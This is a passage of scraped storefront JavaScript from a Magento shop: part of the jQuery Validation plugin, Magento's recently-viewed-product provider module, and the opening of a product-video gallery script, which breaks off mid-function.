            digits: "Please enter only digits.",
            creditcard: "Please enter a valid credit card number.",
            equalTo: "Please enter the same value again.",
            maxlength: $.validator.format("Please enter no more than {0} characters."),
            minlength: $.validator.format("Please enter at least {0} characters."),
            rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
            range: $.validator.format("Please enter a value between {0} and {1}."),
            max: $.validator.format("Please enter a value less than or equal to {0}."),
            min: $.validator.format("Please enter a value greater than or equal to {0}.")
        },

        autoCreateRanges: false,

        prototype: {

            init: function () {
                this.labelContainer = $(this.settings.errorLabelContainer);
                this.errorContext = this.labelContainer.length && this.labelContainer || $(this.currentForm);
                this.containers = $(this.settings.errorContainer).add(this.settings.errorLabelContainer);
                this.submitted = {};
                this.valueCache = {};
                this.pendingRequest = 0;
                this.pending = {};
                this.invalid = {};
                this.reset();

                var groups = (this.groups = {});
                $.each(this.settings.groups, function (key, value) {
                    $.each(value.split(/\s/), function (index, name) {
                        groups[name] = key;
                    });
                });
                var rules = this.settings.rules;
                $.each(rules, function (key, value) {
                    rules[key] = $.validator.normalizeRule(value);
                });

                function delegate(event) {
                    var validator = $.data(this[0].form, "validator"),
                        eventType = "on" + event.type.replace(/^validate/, "");
                    if (validator.settings[eventType]) {
                        validator.settings[eventType].call(validator, this[0], event);
                    }
                }

                $(this.currentForm)
                    .validateDelegate(":text, [type='password'], [type='file'], select, textarea, " +
                    "[type='number'], [type='search'], input.search, [type='tel'], [type='url'], " +
                    "[type='email'], [type='datetime'], [type='date'], [type='month'], " +
                    "[type='week'], [type='time'], [type='datetime-local'], " +
                    "[type='range'], [type='color'] ",
                    "focusin focusout keyup", delegate)
                    .validateDelegate("[type='radio'], [type='checkbox'], select, option", "click", delegate);

                if (this.settings.invalidHandler) {
                    $(this.currentForm).bind("invalid-form.validate", this.settings.invalidHandler);
                }
            },

            // http://docs.jquery.com/Plugins/Validation/Validator/form
            form: function () {
                this.checkForm();
                $.extend(this.submitted, this.errorMap);
                this.invalid = $.extend({}, this.errorMap);
                if (!this.valid()) {
                    $(this.currentForm).triggerHandler("invalid-form", [this]);
                }
                this.showErrors();
                return this.valid();
            },

            checkForm: function () {
                this.prepareForm();
                for (var i = 0, elements = (this.currentElements = this.elements()); elements[i]; i++) {
                    this.check(elements[i]);
                }
                return this.valid();
            },

            // http://docs.jquery.com/Plugins/Validation/Validator/element
            element: function (element) {
                element = this.validationTargetFor(this.clean(element));
                this.lastElement = element;
                this.prepareElement(element);
                this.currentElements = $(element);
                var result = this.check(element) !== false;
                if (result) {
                    delete this.invalid[element.name];
                } else {
                    this.invalid[element.name] = true;
                }
                if (!this.numberOfInvalids()) {
                    // Hide error containers on last error
                    this.toHide = this.toHide.add(this.containers);
                }
                this.showErrors();
                return result;
            },

            // http://docs.jquery.com/Plugins/Validation/Validator/showErrors
            showErrors: function (errors) {
                if (errors) {
                    // add items to error list and map
                    $.extend(this.errorMap, errors);
                    this.errorList = [];
                    for (var name in errors) {
                        this.errorList.push({
                            message: errors[name],
                            element: this.findByName(name)[0]
                        });
                    }
                    // remove items from success list
                    this.successList = $.grep(this.successList, function (element) {
                        return !(element.name in errors);
                    });
                }
                if (this.settings.showErrors) {
                    this.settings.showErrors.call(this, this.errorMap, this.errorList);
                } else {
                    this.defaultShowErrors();
                }
            },

            // http://docs.jquery.com/Plugins/Validation/Validator/resetForm
            resetForm: function () {
                if ($.fn.resetForm) {
                    $(this.currentForm).resetForm();
                }
                this.submitted = {};
                this.lastElement = null;
                this.prepareForm();
                this.hideErrors();
                this.elements().removeClass(this.settings.errorClass).removeData("previousValue");
            },

            numberOfInvalids: function () {
                return this.objectLength(this.invalid);
            },

            objectLength: function (obj) {
                var count = 0;
                for (var i in obj) {
                    count++;
                }
                return count;
            },

            hideErrors: function () {
                this.addWrapper(this.toHide).hide();
            },

            valid: function () {
                return this.size() === 0;
            },

            size: function () {
                return this.errorList.length;
            },

            focusInvalid: function () {
                if (this.settings.focusInvalid) {
                    try {
                        $(this.findLastActive() || this.errorList.length && this.errorList[0].element || [])
                            .filter(":visible")
                            .focus()
                            // manually trigger focusin event; without it, focusin handler isn't called, findLastActive won't have anything to find
                            .trigger("focusin");
                    } catch (e) {
                        // ignore IE throwing errors when focusing hidden elements
                    }
                }
            },

            findLastActive: function () {
                var lastActive = this.lastActive;
                return lastActive && $.grep(this.errorList,function (n) {
                    return n.element.name === lastActive.name;
                }).length === 1 && lastActive;
            },

            elements: function () {
                var validator = this,
                    rulesCache = {};

                // select all valid inputs inside the form (no submit or reset buttons)
                return $(this.currentForm)
                    .find("input, select, textarea")
                    .not(":submit, :reset, :image, [disabled]")
                    .not(this.settings.ignore)
                    .filter(function () {
                        if (!this.name && validator.settings.debug && window.console) {
                            console.error("%o has no name assigned", this);
                        }

                        // select only the first element for each name, and only those with rules specified
                        if (this.name in rulesCache || !validator.objectLength($(this).rules())) {
                            return false;
                        }

                        rulesCache[this.name] = true;
                        return true;
                    });
            },

            clean: function (selector) {
                return $(selector)[0];
            },

            errors: function () {
                var errorClass = this.settings.errorClass.replace(' ', '.');
                return $(this.settings.errorElement + "." + errorClass, this.errorContext);
            },

            reset: function () {
                this.successList = [];
                this.errorList = [];
                this.errorMap = {};
                this.toShow = $([]);
                this.toHide = $([]);
                this.currentElements = $([]);
            },

            prepareForm: function () {
                this.reset();
                this.toHide = this.errors().add(this.containers);
            },

            prepareElement: function (element) {
                this.reset();
                this.toHide = this.errorsFor(element);
            },

            elementValue: function (element) {
                var type = $(element).attr('type'),
                    val = $(element).val();

                if (type === 'radio' || type === 'checkbox') {
                    return $('input[name="' + $(element).attr('name') + '"]:checked').val();
                }

                if (typeof val === 'string') {
                    return val.replace(/\r/g, "");
                }
                return val;
            },

            check: function (element) {
                element = this.validationTargetFor(this.clean(element));

                var rules = $(element).rules();
                var dependencyMismatch = false;
                var val = this.elementValue(element);
                var result;

                for (var method in rules) {
                    var rule = { method: method, parameters: rules[method] };
                    try {

                        result = $.validator.methods[method].call(this, val, element, rule.parameters);

                        // if a method indicates that the field is optional and therefore valid,
                        // don't mark it as valid when there are no other rules
                        if (result === "dependency-mismatch") {
                            dependencyMismatch = true;
                            continue;
                        }
                        dependencyMismatch = false;

                        if (result === "pending") {
                            this.toHide = this.toHide.not(this.errorsFor(element));
                            return;
                        }

                        if (!result) {
                            this.formatAndAdd(element, rule);
                            return false;
                        }
                    } catch (e) {
                        if (this.settings.debug && window.console) {
                            console.log("exception occurred when checking element " + element.id + ", check the '" + rule.method + "' method", e);
                        }
                        throw e;
                    }
                }
                if (dependencyMismatch) {
                    return;
                }
                if (this.objectLength(rules)) {
                    this.successList.push(element);
                }
                return true;
            },

            // return the custom message for the given element and validation method
            // specified in the element's "messages" metadata
            customMetaMessage: function (element, method) {
                if (!$.metadata) {
                    return;
                }
                var meta = this.settings.meta ? $(element).metadata()[this.settings.meta] : $(element).metadata();
                return meta && meta.messages && meta.messages[method];
            },

            // return the custom message for the given element and validation method
            // specified in the element's HTML5 data attribute
            customDataMessage: function (element, method) {
                return $(element).data('msg-' + method.toLowerCase()) || (element.attributes && $(element).attr('data-msg-' + method.toLowerCase()));
            },

            // return the custom message for the given element name and validation method
            customMessage: function (name, method) {
                var m = this.settings.messages[name];
                return m && (m.constructor === String ? m : m[method]);
            },

            // return the first defined argument, allowing empty strings
            findDefined: function () {
                for (var i = 0; i < arguments.length; i++) {
                    if (arguments[i] !== undefined) {
                        return arguments[i];
                    }
                }
                return undefined;
            },

            defaultMessage: function (element, method) {
                var noMessage = $.mage.__("Warning: No message defined for %s");
                return this.findDefined(
                    this.customMessage(element.name, method),
                    this.customDataMessage(element, method),
                    this.customMetaMessage(element, method),
                    // title is never undefined, so handle empty string as undefined
                    !this.settings.ignoreTitle && element.title || undefined,
                    $.validator.messages[method],
                    "<strong>" + noMessage.replace('%s', element.name) + "</strong>"
                );
            },

            formatAndAdd: function (element, rule) {
                var message = this.defaultMessage(element, rule.method),
                    theregex = /\$?\{(\d+)\}/g;
                if (typeof message === "function") {
                    message = message.call(this, rule.parameters, element);
                } else if (theregex.test(message)) {
                    message = $.validator.format(message.replace(theregex, '{$1}'), rule.parameters);
                }
                this.errorList.push({
                    message: message,
                    element: element
                });

                this.errorMap[element.name] = message;
                this.submitted[element.name] = message;
            },

            addWrapper: function (toToggle) {
                if (this.settings.wrapper) {
                    toToggle = toToggle.add(toToggle.parent(this.settings.wrapper));
                }
                return toToggle;
            },

            defaultShowErrors: function () {
                var i, elements;
                for (i = 0; this.errorList[i]; i++) {
                    var error = this.errorList[i];
                    if (this.settings.highlight) {
                        this.settings.highlight.call(this, error.element, this.settings.errorClass, this.settings.validClass);
                    }
                    this.showLabel(error.element, error.message);
                }
                if (this.errorList.length) {
                    this.toShow = this.toShow.add(this.containers);
                }
                if (this.settings.success) {
                    for (i = 0; this.successList[i]; i++) {
                        this.showLabel(this.successList[i]);
                    }
                }
                if (this.settings.unhighlight) {
                    for (i = 0, elements = this.validElements(); elements[i]; i++) {
                        this.settings.unhighlight.call(this, elements[i], this.settings.errorClass, this.settings.validClass);
                    }
                }
                this.toHide = this.toHide.not(this.toShow);
                this.hideErrors();
                this.addWrapper(this.toShow).show();
            },

            validElements: function () {
                return this.currentElements.not(this.invalidElements());
            },

            invalidElements: function () {
                return $(this.errorList).map(function () {
                    return this.element;
                });
            },

            showLabel: function (element, message) {
                var label = this.errorsFor(element);
                if (label.length) {
                    // refresh error/success class
                    label.removeClass(this.settings.validClass).addClass(this.settings.errorClass);

                    // check if we have a generated label, replace the message then
                    if (label.attr("generated")) {
                        label.hide().html(message);
                    }
                } else {
                    // create label
                    label = $("<" + this.settings.errorElement + "/>")
                        .attr({"for": this.idOrName(element), generated: true})
                        .addClass(this.settings.errorClass)
                        .html(message || "");
                    if (this.settings.wrapper) {
                        // make sure the element is visible, even in IE
                        // actually showing the wrapped element is handled elsewhere
                        label = label.hide().show().wrap("<" + this.settings.wrapper + "/>").parent();
                    }
                    if (!this.labelContainer.append(label).length) {
                        if (this.settings.errorPlacement) {
                            this.settings.errorPlacement(label, $(element));
                        } else {
                            label.insertAfter(element);
                        }
                    }
                }
                if (!message && this.settings.success) {
                    label.text("");
                    if (typeof this.settings.success === "string") {
                        label.addClass(this.settings.success);
                    } else {
                        this.settings.success(label, element);
                    }
                }
                this.toShow = this.toShow.add(label);
            },

            errorsFor: function (element) {
                var name = this.idOrName(element);
                return this.errors().filter(function () {
                    return $(this).attr('for') === name;
                });
            },

            idOrName: function (element) {
                return this.groups[element.name] || (this.checkable(element) ? element.name : element.id || element.name);
            },

            validationTargetFor: function (element) {
                // if radio/checkbox, validate first element in group instead
                if (this.checkable(element)) {
                    element = this.findByName(element.name).not(this.settings.ignore)[0];
                }
                return element;
            },

            checkable: function (element) {
                return (/radio|checkbox/i).test(element.type);
            },

            findByName: function (name) {
                return $(this.currentForm).find('[name="' + name + '"]');
            },

            getLength: function (value, element) {
                switch (element.nodeName.toLowerCase()) {
                    case 'select':
                        return $("option:selected", element).length;
                    case 'input':
                        if (this.checkable(element)) {
                            return this.findByName(element.name).filter(':checked').length;
                        }
                }
                return value.length;
            },

            depend: function (param, element) {
                return this.dependTypes[typeof param] ? this.dependTypes[typeof param](param, element) : true;
            },

            dependTypes: {
                "boolean": function (param, element) {
                    return param;
                },
                "string": function (param, element) {
                    return !!$(param, element.form).length;
                },
                "function": function (param, element) {
                    return param(element);
                }
            },

            optional: function (element) {
                var val = this.elementValue(element);
                return !$.validator.methods.required.call(this, val, element) && "dependency-mismatch";
            },

            startRequest: function (element) {
                if (!this.pending[element.name]) {
                    this.pendingRequest++;
                    this.pending[element.name] = true;
                }
            },

            stopRequest: function (element, valid) {
                this.pendingRequest--;
                // sometimes synchronization fails, make sure pendingRequest is never < 0
                if (this.pendingRequest < 0) {
                    this.pendingRequest = 0;
                }
                delete this.pending[element.name];
                if (valid && this.pendingRequest === 0 && this.formSubmitted && this.form()) {
                    $(this.currentForm).submit();
                    this.formSubmitted = false;
                } else if (!valid && this.pendingRequest === 0 && this.formSubmitted) {
                    $(this.currentForm).triggerHandler("invalid-form", [this]);
                    this.formSubmitted = false;
                }
            },

            previousValue: function (element) {
                return $.data(element, "previousValue") || $.data(element, "previousValue", {
                    old: null,
                    valid: true,
                    message: this.defaultMessage(element, "remote")
                });
            }

        },

        classRuleSettings: {
            required: {required: true},
            email: {email: true},
            url: {url: true},
            date: {date: true},
            dateISO: {dateISO: true},
            number: {number: true},
            digits: {digits: true},
            creditcard: {creditcard: true}
        },

        addClassRules: function (className, rules) {
            if (className.constructor === String) {
                this.classRuleSettings[className] = rules;
            } else {
                $.extend(this.classRuleSettings, className);
            }
        },

        classRules: function (element) {
            var rules = {};
            var classes = $(element).attr('class');
            if (classes) {
                $.each(classes.split(' '), function () {
                    if (this in $.validator.classRuleSettings) {
                        $.extend(rules, $.validator.classRuleSettings[this]);
                    }
                });
            }
            return rules;
        },

        attributeRules: function (element) {
            var rules = {};
            var $element = $(element);

            for (var method in $.validator.methods) {
                var value;

                // support for <input required> in both html5 and older browsers
                if (method === 'required') {
                    value = $element.get(0).getAttribute(method);
                    // Some browsers return an empty string for the required attribute
                    // and non-HTML5 browsers might have required="" markup
                    if (value === "") {
                        value = true;
                    }
                    // force non-HTML5 browsers to return bool
                    value = !!value;
                } else {
                    value = $element.attr(method);
                }

                if (value) {
                    rules[method] = value;
                } else if ($element[0].getAttribute("type") === method) {
                    rules[method] = true;
                }
            }

            // maxlength may be returned as -1, 2147483647 (IE) and 524288 (safari) for text inputs
            if (rules.maxlength && /-1|2147483647|524288/.test(rules.maxlength)) {
                delete rules.maxlength;
            }

            return rules;
        },

        metadataRules: function (element) {
            if (!$.metadata) {
                return {};
            }

            var meta = $.data(element.form, 'validator').settings.meta;
            return meta ?
                $(element).metadata()[meta] :
                $(element).metadata();
        },

        staticRules: function (element) {
            var rules = {};
            var validator = $.data(element.form, 'validator');
            if (validator.settings.rules) {
                rules = $.validator.normalizeRule(validator.settings.rules[element.name]) || {};
            }
            return rules;
        },

        normalizeRules: function (rules, element) {
            // handle dependency check
            $.each(rules, function (prop, val) {
                // ignore rule when param is explicitly false, eg. required:false
                if (val === false) {
                    delete rules[prop];
                    return;
                }
                if (val.param || val.depends) {
                    var keepRule = true;
                    switch (typeof val.depends) {
                        case "string":
                            keepRule = !!$(val.depends, element.form).length;
                            break;
                        case "function":
                            keepRule = val.depends.call(element, element);
                            break;
                    }
                    if (keepRule) {
                        rules[prop] = val.param !== undefined ? val.param : true;
                    } else {
                        delete rules[prop];
                    }
                }
            });

            // evaluate parameters
            $.each(rules, function (rule, parameter) {
                rules[rule] = $.isFunction(parameter) ? parameter(element) : parameter;
            });

            // clean number parameters
            $.each(['minlength', 'maxlength', 'min', 'max'], function () {
                if (rules[this]) {
                    rules[this] = Number(rules[this]);
                }
            });
            $.each(['rangelength', 'range'], function () {
                if (rules[this]) {
                    rules[this] = [Number(rules[this][0]), Number(rules[this][1])];
                }
            });

            if ($.validator.autoCreateRanges) {
                // auto-create ranges
                if (rules.min && rules.max) {
                    rules.range = [rules.min, rules.max];
                    delete rules.min;
                    delete rules.max;
                }
                if (rules.minlength && rules.maxlength) {
                    rules.rangelength = [rules.minlength, rules.maxlength];
                    delete rules.minlength;
                    delete rules.maxlength;
                }
            }

            // To support custom messages in metadata ignore rule methods titled "messages"
            if (rules.messages) {
                delete rules.messages;
            }

            return rules;
        },

        // Converts a simple string to a {string: true} rule, e.g., "required" to {required:true}
        normalizeRule: function (data) {
            if (typeof data === "string") {
                var transformed = {};
                $.each(data.split(/\s/), function () {
                    transformed[this] = true;
                });
                data = transformed;
            }
            return data;
        },

        // http://docs.jquery.com/Plugins/Validation/Validator/addMethod
        addMethod: function (name, method, message) {
            $.validator.methods[name] = method;
            $.validator.messages[name] = message !== undefined ? message : $.validator.messages[name];
            if (method.length < 3) {
                $.validator.addClassRules(name, $.validator.normalizeRule(name));
            }
        },

        methods: {

            // http://docs.jquery.com/Plugins/Validation/Methods/required
            required: function (value, element, param) {
                // check if dependency is met
                if (!this.depend(param, element)) {
                    return "dependency-mismatch";
                }
                if (element.nodeName.toLowerCase() === "select") {
                    // could be an array for select-multiple or a string, both are fine this way
                    var val = $(element).val();
                    return val && val.length > 0;
                }
                if (this.checkable(element)) {
                    return this.getLength(value, element) > 0;
                }
                return $.trim(value).length > 0;
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/remote
            remote: function (value, element, param) {
                if (this.optional(element)) {
                    return "dependency-mismatch";
                }

                var previous = this.previousValue(element);
                if (!this.settings.messages[element.name]) {
                    this.settings.messages[element.name] = {};
                }
                previous.originalMessage = this.settings.messages[element.name].remote;
                this.settings.messages[element.name].remote = previous.message;

                param = typeof param === "string" && {url: param} || param;

                if (this.pending[element.name]) {
                    return "pending";
                }
                if (previous.old === value) {
                    return previous.valid;
                }

                previous.old = value;
                var validator = this;
                this.startRequest(element);
                var data = {};
                data[element.name] = value;
                $.ajax($.extend(true, {
                    url: param,
                    mode: "abort",
                    port: "validate" + element.name,
                    dataType: "json",
                    data: data,
                    success: function (response) {
                        validator.settings.messages[element.name].remote = previous.originalMessage;
                        var valid = response === true || response === "true";
                        if (valid) {
                            var submitted = validator.formSubmitted;
                            validator.prepareElement(element);
                            validator.formSubmitted = submitted;
                            validator.successList.push(element);
                            delete validator.invalid[element.name];
                            validator.showErrors();
                        } else {
                            var errors = {};
                            var message = response || validator.defaultMessage(element, "remote");
                            errors[element.name] = previous.message = $.isFunction(message) ? message(value) : message;
                            validator.invalid[element.name] = true;
                            validator.showErrors(errors);
                        }
                        previous.valid = valid;
                        validator.stopRequest(element, valid);
                    }
                }, param));
                return "pending";
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/minlength
            minlength: function (value, element, param) {
                var length = $.isArray(value) ? value.length : this.getLength($.trim(value), element);
                return this.optional(element) || length >= param;
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/maxlength
            maxlength: function (value, element, param) {
                var length = $.isArray(value) ? value.length : this.getLength($.trim(value), element);
                return this.optional(element) || length <= param;
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/rangelength
            rangelength: function (value, element, param) {
                var length = $.isArray(value) ? value.length : this.getLength($.trim(value), element);
                return this.optional(element) || ( length >= param[0] && length <= param[1] );
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/min
            min: function (value, element, param) {
                return this.optional(element) || value >= param;
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/max
            max: function (value, element, param) {
                return this.optional(element) || value <= param;
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/range
            range: function (value, element, param) {
                return this.optional(element) || ( value >= param[0] && value <= param[1] );
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/email
            email: function (value, element) {
                // contributed by Scott Gonzalez: http://projects.scottsplayground.com/email_address_validation/
                return this.optional(element) || /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(value);
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/url
            url: function (value, element) {
                // contributed by Scott Gonzalez: http://projects.scottsplayground.com/iri/
                return this.optional(element) || /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(value);
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/date
            date: function (value, element) {
                return this.optional(element) || !/Invalid|NaN/.test(new Date(value));
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/dateISO
            dateISO: function (value, element) {
                return this.optional(element) || /^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(value);
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/number
            number: function (value, element) {
                return this.optional(element) || /^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(value);
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/digits
            digits: function (value, element) {
                return this.optional(element) || /^\d+$/.test(value);
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/creditcard
            // based on http://en.wikipedia.org/wiki/Luhn
            creditcard: function (value, element) {
                if (this.optional(element)) {
                    return "dependency-mismatch";
                }
                // accept only spaces, digits and dashes
                if (/[^0-9 \-]+/.test(value)) {
                    return false;
                }
                var nCheck = 0,
                    nDigit = 0,
                    bEven = false;

                value = value.replace(/\D/g, "");

                for (var n = value.length - 1; n >= 0; n--) {
                    var cDigit = value.charAt(n);
                    nDigit = parseInt(cDigit, 10);
                    if (bEven) {
                        if ((nDigit *= 2) > 9) {
                            nDigit -= 9;
                        }
                    }
                    nCheck += nDigit;
                    bEven = !bEven;
                }

                return (nCheck % 10) === 0;
            },

            // http://docs.jquery.com/Plugins/Validation/Methods/equalTo
            equalTo: function (value, element, param) {
                // bind to the blur event of the target in order to revalidate whenever the target field is updated
                // TODO find a way to bind the event just once, avoiding the unbind-rebind overhead
                var target = $(param);
                if (this.settings.onfocusout) {
                    target.unbind(".validate-equalTo").bind("blur.validate-equalTo", function () {
                        $(element).valid();
                    });
                }
                return value === target.val();
            }

        }

    });

// deprecated, use $.validator.format instead
    $.format = $.validator.format;

}(jQuery));

// ajax mode: abort
// usage: $.ajax({ mode: "abort"[, port: "uniqueport"]});
// if mode:"abort" is used, the previous request on that port (port can be undefined) is aborted via XMLHttpRequest.abort()
(function ($) {
    var pendingRequests = {};
    // Use a prefilter if available (1.5+)
    if ($.ajaxPrefilter) {
        $.ajaxPrefilter(function (settings, _, xhr) {
            var port = settings.port;
            if (settings.mode === "abort") {
                if (pendingRequests[port]) {
                    pendingRequests[port].abort();
                }
                pendingRequests[port] = xhr;
            }
        });
    } else {
        // Proxy ajax
        var ajax = $.ajax;
        $.ajax = function (settings) {
            var mode = ( "mode" in settings ? settings : $.ajaxSettings ).mode,
                port = ( "port" in settings ? settings : $.ajaxSettings ).port;
            if (mode === "abort") {
                if (pendingRequests[port]) {
                    pendingRequests[port].abort();
                }
                return (pendingRequests[port] = ajax.apply(this, arguments));
            }
            return ajax.apply(this, arguments);
        };
    }
}(jQuery));

// provides cross-browser focusin and focusout events
// IE has native support, in other browsers, use event caputuring (neither bubbles)

// provides delegate(type: String, delegate: Selector, handler: Callback) plugin for easier event delegation
// handler is only called when $(event.target).is(delegate), in the scope of the jquery-object for event.target
(function ($) {
    // only implement if not provided by jQuery core (since 1.4)
    // TODO verify if jQuery 1.4's implementation is compatible with older jQuery special-event APIs
    if (!jQuery.event.special.focusin && !jQuery.event.special.focusout && document.addEventListener) {
        $.each({
            focus: 'focusin',
            blur: 'focusout'
        }, function (original, fix) {
            $.event.special[fix] = {
                setup: function () {
                    this.addEventListener(original, handler, true);
                },
                teardown: function () {
                    this.removeEventListener(original, handler, true);
                },
                handler: function (e) {
                    var args = arguments;
                    args[0] = $.event.fix(e);
                    args[0].type = fix;
                    return $.event.handle.apply(this, args);
                }
            };
            function handler(e) {
                e = $.event.fix(e);
                e.type = fix;
                return $.event.handle.call(this, e);
            }
        });
    }
    $.extend($.fn, {
        validateDelegate: function (delegate, type, handler) {
            return this.bind(type, function (event) {
                var target = $(event.target);
                if (target.is(delegate)) {
                    return handler.apply(target, arguments);
                }
            });
        }
    });
}(jQuery));

}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/product/view/provider.js
body_size: 729
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'uiElement',
    'Magento_Catalog/js/product/storage/storage-service'
], function (_, Element, storage) {
    'use strict';

    return Element.extend({
        defaults: {
            identifiersConfig: {
                namespace: 'recently_viewed_product'
            },
            productStorageConfig: {
                namespace: 'product_data_storage',
                updateRequestConfig: {
                    method: 'GET',
                    dataType: 'json'
                },
                className: 'DataStorage'
            }
        },

        /**
         * Initializes
         *
         * @returns {Object} Chainable.
         */
        initialize: function () {
            this._super()
                .initIdsStorage()
                .initDataStorage();

            return this;
        },

        /**
         * Init ids storage
         *
         * @returns {Object} Chainable.
         */
        initIdsStorage: function () {
            storage.onStorageInit(this.identifiersConfig.namespace, this.idsStorageHandler.bind(this));

            return this;
        },

        /**
         * Init data storage
         *
         * @returns {Object} Chainable.
         */
        initDataStorage: function () {
            storage.onStorageInit(this.productStorageConfig.namespace, this.dataStorageHandler.bind(this));

            return this;
        },

        /**
         * Init data storage handler
         *
         * @param {Object} dataStorage - storage instance
         */
        dataStorageHandler: function (dataStorage) {
            this.productStorage = dataStorage;
            this.productStorage.add(this.data.items);
        },

        /**
         * Init ids storage handler
         *
         * @param {Object} idsStorage - storage instance
         */
        idsStorageHandler: function (idsStorage) {
            this.idsStorage = idsStorage;
            this.idsStorage.add(this.getIdentifiers());
        },

        /**
         * Gets ids from items
         *
         * @returns {Object}
         */
        getIdentifiers: function () {
            var result = {},
                productCurrentScope = this.data.productCurrentScope,
                scopeId = productCurrentScope === 'store' ? window.checkout.storeId :
                    productCurrentScope === 'group' ? window.checkout.storeGroupId :
                        window.checkout.websiteId;

            _.each(this.data.items, function (item, key) {
                result[productCurrentScope + '-' + scopeId + '-' + key] = {
                    'added_at': new Date().getTime() / 1000,
                    'product_id': key,
                    'scope_id': scopeId
                };
            }, this);

            return result;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_ProductVideo/js/fotorama-add-video-events.js
body_size: 5102
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget',
    'catalogGallery',
    'loadPlayer'
], function ($) {
    'use strict';

    /**
     * @private
     */
    var allowBase = true; //global var is needed because fotorama always fully reloads events in case of fullscreen

    /**
     * @private
     */
    function parseHref(href) {
        var a = document.createElement('a');

        a.href = href;

        return a;
    }

    /**
     * @private
     */
    function parseURL(href, forceVideo) {
        var id,
            type,
            ampersandPosition,
            vimeoRegex,
            useYoutubeNocookie = false;

        /**
         * Get youtube ID
         * @param {String} srcid
         * @returns {{}}
         */
        function _getYoutubeId(srcid) {
            if (srcid) {
